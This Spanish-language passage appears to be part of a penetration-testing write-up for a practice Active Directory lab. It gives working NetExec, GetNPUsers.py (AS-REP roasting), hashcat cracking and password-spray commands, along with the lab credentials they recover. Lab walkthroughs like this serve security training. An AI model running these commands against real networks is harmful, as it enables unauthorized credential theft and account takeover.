
Vemos que en el servidor WINTERFELL del dominio north.sevenkingdoms.local se permite la autenticación anónima por smb, y que el usuario samwell.tarly tiene puesta la contraseña en la descripción.
Ya tenemos la primera credencial, samwell.tarly:Heartsbane
Podemos comprobar si la credencial es correcta de nuevo con NetExec, y revisar los recursos compartidos en todos los servidores.
nxc smb 192.168.56.11 -u 'samwell.tarly' -p 'Heartsbane'
nxc smb 192.168.56.0/24 -u 'samwell.tarly' -p 'Heartsbane' --shares

Vemos que la credencial es válida porque NetExec muestra un [+] y que tenemos permisos de escritura en algunos recursos compartidos.
Ahora que tenemos credenciales válidas, vamos a listar los usuarios autenticándonos con ellas.
nxc smb 192.168.56.0/24 -u 'samwell.tarly' -p 'Heartsbane' --users
Y obtenemos una lista más completa que la anterior.
Administrator
Guest
krbtgt
vagrant
arya.stark
eddard.stark
catelyn.stark
robb.stark
sansa.stark
brandon.stark
rickon.stark
hodor
jon.snow
samwell.tarly
jeor.mormont
sql_svc
Guardamos el listado de usuarios en un fichero txt y ya podemos seguir probando vulnerabilidades en el entorno.
Probamos con la vulnerabilidad asreproasting y obtenemos el hash del usuario brandon.stark, que luego crackearemos para obtener la contraseña.
GetNPUsers.py north.sevenkingdoms.local/ -no-pass -usersfile users.txt

Y con hashcat obtenemos la segunda contraseña.
hashcat -m 18200 asrephash /usr/share/wordlists/rockyou.txt

brandon.stark:iseedeadpeople
Por último, en este primer artículo utilizaremos la técnica de password spray, para encontrar otra credencial válida.
nxc smb 192.168.56.11 -u users.txt -p users.txt --no-bruteforce --continue-on-success

Dejamos de lado el usuario vagrant, que se utiliza para montar el laboratorio, pero vemos que obtenemos otra credencial válida hodor:hodor

